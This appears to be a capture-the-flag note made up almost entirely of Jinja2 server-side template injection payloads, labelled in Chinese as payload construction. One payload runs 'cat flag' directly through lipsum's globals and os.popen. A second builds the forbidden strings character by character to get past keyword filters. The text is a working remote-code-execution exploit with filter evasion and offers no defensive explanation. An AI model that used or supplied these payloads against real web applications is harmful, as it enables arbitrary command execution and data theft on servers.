 {{lipsum|attr("__globals__")|attr("__getitem__")("os")|attr("popen")("cat flag")|attr("read")()}}
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{%set eighteen=nine+nine%}
{%set pop=dict(pop=a)|join%}
{%set xhx=(lipsum|string|list)|attr(pop)(eighteen)%}
{%set kg=(lipsum|string|list)|attr(pop)(nine)%}
{%set globals=(xhx,xhx,dict(globals=a)|join,xhx,xhx)|join%}
{%set getitem=(xhx,xhx,dict(getitem=a)|join,xhx,xhx)|join%}
{%set os=dict(os=a)|join%}
{%set popen=dict(popen=a)|join%}
{%set flag=(dict(cat=a)|join,kg,dict(flag=a)|join)|join%}
{%set read=dict(read=a)|join%}
{{lipsum|attr(globals)|attr(getitem)(os)|attr(popen)(flag)|attr(read)()}}
构造payload